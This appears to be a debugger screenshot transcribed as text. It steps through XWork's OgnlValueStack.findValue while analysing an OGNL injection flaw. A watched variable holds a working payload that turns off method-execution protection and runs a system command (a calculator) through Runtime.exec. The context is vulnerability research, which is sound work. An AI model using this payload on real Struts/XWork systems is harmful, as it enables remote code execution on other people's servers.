 xwork-2.0.3.jar!/com/opensymphony/xwork2/util/OgnlValueStack.class
187 @ public Object findValue(String expr, Class asType) { expr: "''+(#context["xwork.MethodAccessor.denyMethodExecut
188 Object var4;
189 try {
190 Object value;
191 if (expr != null) {
192 if (this.overrides != null && this.overrides.containsKey(expr)) {
193 expr = (String)this.overrides.get(expr); overrides: size = 1
194 }> expr = "''+(#context["xwork.MethodAccessor.denyMethodExecution"]=false,@java.lang.Runtime@getRuntime().exec("deepin-calculator"))+''"
195
196 value = OgnlUtil.getValue(expr, this.context, this.root, asType); expr: "''+(#context["xwork.Method
197 if (value != null) {
198 var4 = value;
199 return var4;
200 }
202 var4 = this.findInContext(expr);
203 return var4;
204 }
206 value = null;
207 return value;
208 } catch (OgnlException var9) {
218 return var4;
219 }